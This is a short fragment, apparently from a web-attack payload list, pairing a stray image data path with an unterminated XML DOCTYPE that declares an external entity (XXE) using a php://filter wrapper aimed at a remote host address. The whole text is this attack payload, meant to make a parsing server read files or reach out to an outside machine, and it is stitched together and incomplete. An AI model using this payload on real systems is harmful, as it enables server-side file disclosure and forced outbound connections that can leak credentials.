 <!DOCTYPE root [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=//11.22.33.44/@OsandaMalith" >